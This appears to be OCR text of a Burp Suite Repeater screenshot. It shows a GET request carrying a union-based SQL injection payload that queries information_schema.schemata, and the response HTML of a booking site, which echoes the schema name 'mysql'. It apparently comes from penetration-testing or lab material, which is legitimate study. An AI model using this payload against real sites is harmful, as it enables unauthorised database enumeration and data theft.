 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: ?
Request
Raw Params Headers Hex
1 GET =
-2+union+all+select+1,(select+schema_name+from+information_Schema.schemata+limit+2,
1),3,4,5,6,7 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie:
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
113 </nav>
114 <div id="colorlib " class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 wrap animate-box">
118 <a href="/images/6" class=" image-popup-link" style="background-
119 <div class="desc text-center">
120 <span class=" star">5</span>
121 <h3>
<a href=" ">mysql</a>
</h3>
122 <p class=" ">
123 <span class=" </span>
124 <span class=" ">3</span>
125 <span class="per">/ per </span>
126 </p>
127 <p>
4
</p>
128 <p>
<a class="btn btn-primary"> book!</a>
</p>
129 </div>
130 </div>
<footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4>
<title>
</title>
? Search... 0 matches Pretty
Done 6,245 bytes | 272 millis